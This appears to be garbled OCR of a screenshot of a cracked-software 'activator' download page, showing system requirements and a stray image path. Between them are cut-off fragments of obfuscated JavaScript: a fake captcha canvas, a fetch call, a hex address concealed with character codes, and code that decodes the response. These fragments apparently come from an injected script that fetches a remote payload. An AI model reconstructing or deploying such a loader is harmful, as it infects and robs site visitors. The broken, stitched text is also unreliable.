
🧩 Hash sum → 99d00e0922add86bdd341
Update date:
2026-06-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
Dual-core CPU for activator
RAM:
At least 4 GB
Disk space:
64 GB for patching